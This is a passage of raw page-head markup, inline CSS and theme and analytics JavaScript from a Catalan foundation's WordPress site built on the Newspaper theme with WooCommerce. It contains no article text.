(max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_1{padding-bottom:24px}@media (min-width:768px) and (max-width:1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px}}@media (max-width:767px){.td_module_1 .entry-thumb{width:100%}}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-theme-wrap .tdi_1 .block-title>*{background-color:#000}.td-theme-wrap .tdi_1 .block-title{border-color:#000}.td-theme-wrap .tdi_1 .block-title>*{color:#fff}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/ucss/72b91275062e454bd17c2f2d3fc5418e.css?ver=d1b0f" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="burst-js-extra" type="litespeed/javascript">var burst={"tracking":{"isInitialHit":!0,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/fundacioepisteme.cat\/2024\/05\/01\/pisa-a-debat-2\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/burst-statistics\/assets\/js\/build\/burst-goals.js?v=1764753261","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/tags/656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.6" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="7df91a5dc8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 